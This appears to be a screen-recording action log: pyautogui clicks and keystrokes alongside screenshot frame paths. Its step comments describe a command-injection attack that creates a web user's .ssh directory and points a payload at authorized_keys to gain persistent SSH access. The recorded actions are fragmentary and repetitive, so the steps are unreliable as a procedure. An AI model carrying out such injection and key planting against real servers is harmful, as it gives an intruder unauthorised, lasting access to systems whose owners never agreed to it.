
# Step: Send the injected mkdir /home/w3user4httponly/.ssh/ request, returning after about 3 seconds
pyautogui.doubleClick(161, 698)
pyautogui.write('ls')

pyautogui.click(102, 197)

pyautogui.write('mkdir')

pyautogui.click(103, 197)

pyautogui.click(102, 198)

pyautogui.moveTo(457, 698)

# Step: Point the payload path at /home/w3user4httponly/.ssh/authorized_keys
pyautogui.write('authorized_keys')
